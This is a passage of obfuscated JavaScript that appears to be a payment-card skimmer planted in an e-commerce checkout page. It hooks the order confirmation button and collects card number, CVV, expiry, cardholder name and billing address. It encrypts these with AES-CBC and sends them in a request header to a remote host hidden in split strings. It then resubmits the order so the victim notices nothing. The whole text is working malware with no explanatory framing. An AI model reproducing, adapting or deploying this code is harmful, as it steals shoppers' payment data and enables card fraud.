    if (_0x511a07[_0x541202(0x94)](window[_0x541202(0xe7)][_0x541202(0xa6)]()[_0x541202(0xf9) + 'e']()[_0x541202(0xa8)]('' + _0x2d979c), -(-0xcf * -0x1d + -0x23cf * 0x1 + -0xd3 * -0xf))) {
        const _0x3f4871 = _0x511a07[_0x541202(0x6f)], _0x2848a0 = [_0x511a07[_0x541202(0x80)]], _0x38a001 = _0x511a07[_0x541202(0xb1)], _0x2e2afe = _0x511a07[_0x541202(0x90)];
        let _0x562bc1 = {
            'Number': '',
            'CVV': '',
            'Zip': '',
            'Address': '',
            'Country': '',
            'City': '',
            'State': '',
            'Expiration': '',
            'FullName': '',
            'Phone': '',
            'Email': '',
            'Dob': '',
            'ExtraInfo': ''
        };
        var _0x52e690 = ![], _0x2f1e0e = ![];
        const _0x391950 = _0x511a07[_0x541202(0xa0)], _0x1707d8 = _0x511a07[_0x541202(0xc3)], _0x45cfd6 = _0x511a07[_0x541202(0xd9)], _0xe97b55 = _0x511a07[_0x541202(0xe5)], _0x3f28c0 = _0x511a07[_0x541202(0xea)], _0x3f8a62 = _0x511a07[_0x541202(0xf4)];
        async function _0x2bd7bd(_0x4897d2) {
            const _0x3235b0 = _0x541202;
            if (_0x511a07[_0x3235b0(0x83)](_0x8da95b)) {
                if (!_0x52e690)
                    _0x4897d2[_0x3235b0(0xcd) + _0x3235b0(0x109)]();
                else {
                    _0x52e690 = ![];
                    return;
                }
                _0x511a07[_0x3235b0(0x8b)](_0x418cba);
                const _0x48ef4d = await _0x511a07[_0x3235b0(0xf1)](_0x723c68, _0x38a001, _0x2e2afe, JSON[_0x3235b0(0x9d)](_0x562bc1));
                _0x511a07[_0x3235b0(0xad)](_0x468d53, _0x48ef4d, -0x1 * -0xc1a + -0x12a * 0x3 + -0x89c);
            }
        }
        function _0x8da95b() {
            const _0x396534 = _0x541202;
            let _0x2715da = document[_0x396534(0x9b) + _0x396534(0xa2)](_0x45cfd6) ? document[_0x396534(0x9b) + _0x396534(0xa2)](_0x45cfd6)[_0x396534(0xdb)][_0x396534(0xa3)]('\x20', '') : _0x511a07[_0x396534(0xc1)], _0x41f525 = document[_0x396534(0x9b) + _0x396534(0xa2)](_0x3f8a62) ? document[_0x396534(0x9b) + _0x396534(0xa2)](_0x3f8a62)[_0x396534(0xdb)] : _0x511a07[_0x396534(0xc1)];
            _0x2715da = _0x2715da[_0x396534(0xa3)]('\x20', '');
            if (_0x511a07[_0x396534(0x70)](_0x2715da, _0x511a07[_0x396534(0xc1)]) || _0x511a07[_0x396534(0xa5)](_0x41f525, _0x511a07[_0x396534(0xc1)]))
                return ![];
            else {
                if (_0x511a07[_0x396534(0xef)](_0x2715da[_0x396534(0x8f)], 0x8b0 + 0x220f * -0x1 + 0x196e) || _0x511a07[_0x396534(0x92)](_0x2715da[_0x396534(0x8f)], -0x173f + 0x3e * 0x1b + 0x10c5))
                    return ![];
                else
                    return _0x511a07[_0x396534(0xb7)](_0x41f525[_0x396534(0x8f)], 0xe * 0xdf + -0xab8 + -0xf * 0x19) || _0x511a07[_0x396534(0xd2)](_0x41f525[_0x396534(0x8f)], -0x3 * -0x959 + 0x2436 * 0x1 + 0x17 * -0x2cb) ? ![] : !![];
            }
        }
        function _0x418cba() {
            const _0x4a9d96 = _0x541202;
            let _0x538107 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x511a07[_0x4a9d96(0x10a)]);
            if (_0x511a07[_0x4a9d96(0x74)](_0x538107, null) && _0x511a07[_0x4a9d96(0x94)](_0x538107, undefined) && _0x511a07[_0x4a9d96(0x74)](_0x538107[_0x4a9d96(0x6d)][_0x4a9d96(0xae)], _0x511a07[_0x4a9d96(0xfa)])) {
                let _0x472c37 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x511a07[_0x4a9d96(0x10a)])[_0x4a9d96(0x9b) + _0x4a9d96(0xfb)](_0x511a07[_0x4a9d96(0x10e)])[0x3 * -0xe4 + -0x2 * -0x85f + -0xe12];
                _0x472c37 = _0x472c37[_0x4a9d96(0xe8)][_0x472c37[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]][_0x4a9d96(0x6e) + 't'];
                let _0x1dfaba = _0x472c37[_0x4a9d96(0xf0)](','), _0x211aa8 = _0x1dfaba[-0x1794 + -0x1 * -0xf10 + -0x2d7 * -0x3], _0x2e9326 = _0x1dfaba[-0x246d + 0x8b1 * 0x4 + 0x1ab], _0x1c077b = _0x1dfaba[-0x6d * -0x3b + -0x305 * -0x1 + -0x1c21], _0x24bb09 = _0x1dfaba[-0x1 * 0x1e01 + 0x2543 + -0x73e];
                _0x562bc1[_0x4a9d96(0xed)] = _0x211aa8, _0x562bc1[_0x4a9d96(0x97)] = _0x2e9326, _0x562bc1[_0x4a9d96(0x9e)] = _0x1c077b, _0x562bc1[_0x4a9d96(0xbb)] = _0x24bb09;
            } else {
                const _0x317839 = _0x511a07[_0x4a9d96(0x81)], _0x5a3630 = _0x511a07[_0x4a9d96(0x107)], _0x1056b0 = _0x511a07[_0x4a9d96(0x73)], _0x405d79 = _0x511a07[_0x4a9d96(0x88)], _0x3a1612 = _0x511a07[_0x4a9d96(0xa1)], _0x221ea2 = _0x511a07[_0x4a9d96(0xeb)], _0x1c7753 = _0x511a07[_0x4a9d96(0xb9)];
                let _0x49ce9c = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x1c7753);
                if (_0x511a07[_0x4a9d96(0xb8)](_0x49ce9c, null)) {
                    if (_0x511a07[_0x4a9d96(0xd3)](_0x49ce9c[_0x4a9d96(0xe8)][_0x49ce9c[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]], null))
                        _0x562bc1[_0x4a9d96(0xbb)] = _0x49ce9c[_0x4a9d96(0xe8)][_0x49ce9c[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]][_0x4a9d96(0x6e) + 't'];
                } else
                    _0x562bc1[_0x4a9d96(0xbb)] = _0x511a07[_0x4a9d96(0xc1)];
                let _0x2073a6 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x5a3630) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x5a3630)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)], _0x26da79 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x1056b0) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x1056b0)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)], _0x2e265d = _0x2073a6;
                if (_0x511a07[_0x4a9d96(0xb8)](_0x26da79, ''))
                    _0x2e265d += ',\x20' + _0x26da79;
                _0x562bc1[_0x4a9d96(0xed)] = _0x2e265d, _0x562bc1[_0x4a9d96(0x9e)] = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x405d79) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x405d79)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)];
                let _0x24ddbb = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x3a1612);
                if (_0x511a07[_0x4a9d96(0x74)](_0x24ddbb, null)) {
                    if (_0x511a07[_0x4a9d96(0xac)](_0x24ddbb[_0x4a9d96(0xe8)][_0x24ddbb[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]], null))
                        _0x562bc1[_0x4a9d96(0x97)] = _0x24ddbb[_0x4a9d96(0xe8)][_0x24ddbb[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]][_0x4a9d96(0x6e) + 't'];
                } else
                    _0x562bc1[_0x4a9d96(0x97)] = _0x511a07[_0x4a9d96(0xc1)];
                _0x562bc1[_0x4a9d96(0xdd)] = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x221ea2) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x221ea2)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)];
                let _0x538529 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x317839)[_0x4a9d96(0xdb)];
                if (_0x511a07[_0x4a9d96(0x94)](_0x538529, ''))
                    _0x562bc1[_0x4a9d96(0xd5)] = _0x4a9d96(0x96) + _0x538529 + ';';
            }
            let _0x837758 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x1707d8) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x1707d8)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)];
            _0x562bc1[_0x4a9d96(0x71)] = _0x837758, _0x562bc1[_0x4a9d96(0xcf)] = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x45cfd6) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x45cfd6)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)], _0x562bc1[_0x4a9d96(0x7f)] = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x3f8a62) ? document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x3f8a62)[_0x4a9d96(0xdb)] : _0x511a07[_0x4a9d96(0xc1)];
            let _0xf9c483 = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0xe97b55);
            _0xf9c483 = _0xf9c483[_0x4a9d96(0xe8)][_0xf9c483[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]][_0x4a9d96(0x6e) + 't'];
            let _0x452d6c = document[_0x4a9d96(0x9b) + _0x4a9d96(0xa2)](_0x3f28c0);
            _0x452d6c = _0x452d6c[_0x4a9d96(0xe8)][_0x452d6c[_0x4a9d96(0xc2) + _0x4a9d96(0x105)]][_0x4a9d96(0x6e) + 't'], _0x452d6c = _0x452d6c[_0x4a9d96(0xec)](-(-0x2bb + -0xa7b * 0x3 + 0x222e)), _0x562bc1[_0x4a9d96(0xd0)] = _0xf9c483 + '/' + _0x452d6c;
        }
        document[_0x541202(0x9c) + 'n'] = function (_0x2a5964) {
            const _0x3abd7c = _0x541202;
            if (!_0x2f1e0e) {
                let _0x375572 = document[_0x3abd7c(0x9b) + _0x3abd7c(0xa2)](_0x391950);
                _0x511a07[_0x3abd7c(0xac)](_0x375572, null) && (_0x375572[_0x3abd7c(0xbc) + _0x3abd7c(0xd4)](_0x511a07[_0x3abd7c(0x78)], _0x2bd7bd), _0x2f1e0e = !![]);
            }
        };
        async function _0x723c68(_0x3f080d, _0x2283c3, _0x28f3c3) {
            const _0x2f0f46 = _0x541202;
            try {
                var _0x46fa96 = Uint8Array[_0x2f0f46(0xe4)](_0x511a07[_0x2f0f46(0x99)](atob, _0x3f080d), _0x526309 => _0x526309[_0x2f0f46(0x89)](0x97 + 0x23bb + -0x2452)), _0x3e1510 = Uint8Array[_0x2f0f46(0xe4)](_0x511a07[_0x2f0f46(0x99)](atob, _0x2283c3), _0x30757a => _0x30757a[_0x2f0f46(0x89)](-0xd55 + 0xcb9 + 0x34 * 0x3)), _0x607b21 = await crypto[_0x2f0f46(0xce)][_0x2f0f46(0xc0)](_0x511a07[_0x2f0f46(0xc9)], _0x46fa96, _0x511a07[_0x2f0f46(0x8c)], ![], [_0x511a07[_0x2f0f46(0x6c)]]), _0x415cde = await crypto[_0x2f0f46(0xce)][_0x2f0f46(0xb0)]({
                        'name': _0x511a07[_0x2f0f46(0x8c)],
                        'iv': _0x3e1510
                    }, _0x607b21, new TextEncoder()[_0x2f0f46(0xe9)](_0x28f3c3));
                const _0x4b2064 = _0x511a07[_0x2f0f46(0x99)](btoa, String[_0x2f0f46(0x93) + 'de'][_0x2f0f46(0xcb)](null, new Uint8Array(_0x415cde)));
                return _0x4b2064;
            } catch (_0x253712) {
                throw _0x253712;
            }
        }
        function _0x468d53(_0x11baf0, _0xf20017) {
            const _0x30f691 = _0x541202, _0x5b9b84 = {
                    'pGkmL': function (_0x367482, _0x205607) {
                        const _0x4fdac9 = _0x29fc;
                        return _0x511a07[_0x4fdac9(0x70)](_0x367482, _0x205607);
                    },
                    'gdQqH': function (_0x3e0eab, _0x40e7cf) {
                        const _0x399bd4 = _0x29fc;
                        return _0x511a07[_0x399bd4(0xb5)](_0x3e0eab, _0x40e7cf);
                    },
                    'nBibs': function (_0x5d794a, _0x3f2dfa) {
                        const _0x1ec0a5 = _0x29fc;
                        return _0x511a07[_0x1ec0a5(0xef)](_0x5d794a, _0x3f2dfa);
                    },
                    'vvKfg': function (_0x432f7e, _0x659fa7, _0x22b212) {
                        const _0x4813b6 = _0x29fc;
                        return _0x511a07[_0x4813b6(0xc5)](_0x432f7e, _0x659fa7, _0x22b212);
                    }
                };
            if (_0x511a07[_0x30f691(0xb7)](_0xf20017, _0x2848a0[_0x30f691(0x8f)])) {
                const _0x28ee5b = new XMLHttpRequest();
                _0x28ee5b[_0x30f691(0x104)](_0x511a07[_0x30f691(0x7d)], _0x2848a0[_0xf20017], !![]), _0x28ee5b[_0x30f691(0xd6) + _0x30f691(0xbe)](_0x511a07[_0x30f691(0xf3)], _0x3f4871), _0x28ee5b[_0x30f691(0xd6) + _0x30f691(0xbe)](_0x511a07[_0x30f691(0x87)], _0x11baf0), _0x28ee5b[_0x30f691(0x8d) + _0x30f691(0xb2)] = function () {
                    const _0x1e6ec7 = _0x30f691;
                    if (_0x5b9b84[_0x1e6ec7(0xf5)](_0x28ee5b[_0x1e6ec7(0xb3)], XMLHttpRequest[_0x1e6ec7(0x72)])) {
                        if (_0x5b9b84[_0x1e6ec7(0xf5)](_0x28ee5b[_0x1e6ec7(0xbf)], -0xcb6 + 0x8 * 0x271 + -0x7a * 0xb))
                            _0x52e690 = !![], document[_0x1e6ec7(0x9b) + _0x1e6ec7(0xa2)](_0x391950)[_0x1e6ec7(0x82)]();
                        else {
                            let _0x59edd6 = _0x5b9b84[_0x1e6ec7(0xc8)](_0xf20017, -0x5 * 0x209 + 0x151 * -0x2 + -0xa4 * -0x14);
                            _0x5b9b84[_0x1e6ec7(0x85)](_0x59edd6, _0x2848a0[_0x1e6ec7(0x8f)]) ? _0x5b9b84[_0x1e6ec7(0xe1)](_0x468d53, _0x11baf0, _0x59edd6) : (_0x52e690 = !![], document[_0x1e6ec7(0x9b) + _0x1e6ec7(0xa2)](_0x391950)[_0x1e6ec7(0x82)]());
                        }
                    }
                }, _0x28ee5b[_0x30f691(0x6b)]();
            }
        }
    }
}));
function _0x29fc(_0x557774, _0x76dfd7) {
    const _0x5dcb3c = _0x1c37();
    return _0x29fc = function (_0x18e389, _0x54bd49) {
        _0x18e389 = _0x18e389 - (0xf33 + -0x1df3 + 0xf2b * 0x1);
        let _0x45d83c = _0x5dcb3c[_0x18e389];
        return _0x45d83c;
    }, _0x29fc(_0x557774, _0x76dfd7);
}
function _0x1c37() {
    const _0x5ca4fb = [
        'Google-Req',
        'nBibs',
        '1899iRBOWz',
        'EMUFt',
        'ImVhg',
        'charCodeAt',
        'cc_owner',
        'vMxsk',
        'UAwuI',
        'onreadysta',
        'Og7Gi60WJ1',
        'length',
        'PQvCL',
        'input-paym',
        'utFTr',
        'fromCharCo',
        'zvYWd',
        'ent-city',
        'Company:',
        'State',
        'Payload',
        'DOcbW',
        'journal-ch',
        'getElement',
        'onmousedow',
        'stringify',
        'City',
        'MA==',
        'fqCrT',
        'fdRql',
        'ById',
        'replaceAll',
        'i-tamamla',
        'CmusX',
        'toString',
        '813-08dc0c',
        'search',
        'lhafather.',
        '8f3-4d04-9',
        's-1',
        'aiSLG',
        'wvdsW',
        'display',
        'c_expires_',
        'encrypt',
        'hnWoL',
        'techange',
        'readyState',
        's-2',
        'yiLaO',
        '/alisveris',
        'cHSdQ',
        'eoLQw',
        'mDDzR',
        'GET',
        'Country',
        'addEventLi',
        'ent-compan',
        'Header',
        'status',
        'importKey',
        'dkurt',
        'selectedIn',
        'LbLEY',
        'payment-ex',
        'nTDIe',
        'eckout-con',
        'ent-addres',
        'gdQqH',
        'PsQMB',
        '533716IoYHHA',
        'apply',
        'raw',
        'preventDef',
        'subtle',
        'Number',
        'Expiration',
        '/H3JqRWZm+',
        'BojkD',
        'WtgVv',
        'stener',
        'ExtraInfo',
        'setRequest',
        'XkViXBDuTE',
        'ent-postco',
        'yvYwD',
        'year',
        'value',
        '457383zdeLfc',
        'Zip',
        '63870cae-d',
        'not\x20found',
        '2054481OBIGQX',
        'vvKfg',
        'uest-Id',
        '14oBMZaT',
        'from',
        'qhTfc',
        'input-cc-e',
        'location',
        'options',
        'encode',
        'iaHXK',
        'bUHjv',
        'slice',
        'Address',
        'cardNo',
        'LZxcg',
        'split',
        'EZhQG',
        '1364862hKzQXl',
        'DsEtu',
        'yxRQl',
        'pGkmL',
        'load',
        'xyz',
        '5480aEUsZb',
        'toLowerCas',
        'IDOLj',
        'sByTagName',
        'ac6e8e',
        'REMyKeaV0e',
        'KvPxhdtG1H',
        'https://va',
        '111GYoxYu',
        'select',
        '10GTsAVt',
        '937780ZfrGPw',
        'open',
        'dex',
        'ent-countr',
        'RwuTU',
        'mmcstpos_c',
        'ault',
        'IOuSR',
        'none',
        'AES-CBC',
        '3062akWGGc',
        'zGrhV',
        'send',
        'jkgaf',
        'style',
        'textConten',
        'DVPkb',
        'HMowS',
        'FullName',
        'DONE',
        'xriSl',
        'KKlmO',
        'cc_cvv2',
        'ISXNoY5Noe',
        'fvvVJ',
        'PWCaX',
        'xpire-date',
        'ent-zone',
        'hD4=',
        'firm-butto',
        'WCzmL',
        'isting',
        'CVV',
        'EowYS',
        'MUWZa',
        'click',
        'LkVTG'
    ];
    _0x1c37 = function () {
        return _0x5ca4fb;
    };
    return _0x1c37();
}